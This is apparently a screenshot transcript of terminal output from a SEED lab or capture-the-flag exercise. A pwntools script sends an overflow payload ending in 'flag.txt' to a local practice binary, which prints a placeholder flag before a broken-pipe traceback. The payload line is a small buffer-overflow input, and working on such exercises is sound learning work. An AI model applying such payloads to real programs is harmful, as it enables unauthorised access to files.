 [11/19/21]seed@VM:~/.../desafio2$ python3 exploit-example.py
[+] Starting local process './program': pid 6407
exploit-example.py:12: BytesWarning: Text is not bytes; assuming ISO-8859-1, no
guarantees. See https://docs.pwntools.com/#bytes
  r.sendline("iiiiiiiiiiiiiiiiiiii\"!üþflag.txt")
[*] Switching to interactive mode
[*] Process './program' stopped with exit code 0 (pid 6407)
I like what you got!
flag_placeholder
[*] Got EOF while reading in interactive
$
[*] Got EOF while sending in interactive
Traceback (most recent call last):
  File "/home/seed/.local/lib/python3.8/site-packages/pwnlib/tubes/process.py",
line 746, in close
    fd.close()
BrokenPipeError: [Errno 32] Broken pipe